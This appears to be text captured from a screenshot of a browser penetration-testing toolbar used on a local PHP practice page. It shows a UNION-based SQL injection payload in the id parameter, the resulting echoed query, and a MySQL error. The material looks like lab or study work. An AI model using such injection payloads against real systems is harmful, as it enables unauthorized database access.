 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://localhost/php/safe/Injection/inj.php
?id=1 and 1=2 union select null,null,null limit 1,1
Enable Post data Enable Referrer
测试语句：SELECT * FROM topic WHERE id=1 and 1=2 union select null,null,null limit 1,1
Mysql Error:
Just4fun
标题:
文章: